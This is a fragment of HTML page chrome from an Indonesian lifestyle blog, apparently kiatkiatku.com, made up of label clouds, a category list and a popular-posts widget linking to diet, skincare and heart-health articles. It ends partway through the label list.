<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNeJh-IS2GWlPKZkct6BDrxBd1eH_AoVLnnioDkLBAwD6jvFZNclZ4bN21eYEQCUON6tnoa94x7erJ8EqLEjoBDu7_hyl2q5HvrMqiIPFCIvf84AtXBEwlj3-rQGvz503vrJCWxZ_coUxgdzhyfA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_sebcHQslaVTYYe0vE37Hc6OsMBEvkpWtGC93nhympqvROoGtrOn0prwBly-UfoMzvhsvu7R_R3RmGawvOnsKqqCKgMgJ9srt4cS0pSESKns0WrYEVStbPH7bMVJngp0H9jJHedf7pFdbI8Hmkw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0mH-8JzHshTREFTNXe8S00AWfcdL4bHKUn_T5ZiYSu1HB-FBB9WuOERO8VqPMS1v9oWOBKvpqkZBj_nES6VR0HgsHb_wBDTjo8afYGde8KT_aO4GKn4tbhnuaMgaub1_dq16H7X84-KAlj5Ny=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPmA-kECzTF-sX7RdqUb551oGfUrsQuGGzz8j0O_0cDIrnUYLemfoRP67nsEur0Dh4HVUXu0QYRGTtc3febIvQ1NRhkKIRw8CDGl1EVGdOd-QcS1RSU5JGxNJ_vjXCi43qwiGaMrDlRTj6quGB=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v01CV8n3NZ-wOvF3IeIzesNqOI7mZJY4Q0yJgQQTrqB0EdVmTxO6ubEkHGFo6RUOIRlNPyisAhXnB-JZBprQ_UxGUo-lZP9Y3GRV7ihoSBG8d0jKDsoOf0dtGeTIW7u4WrIlXZ4PhneuvlOV_jLA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
</span>
<span class='label-size label-size-2'>
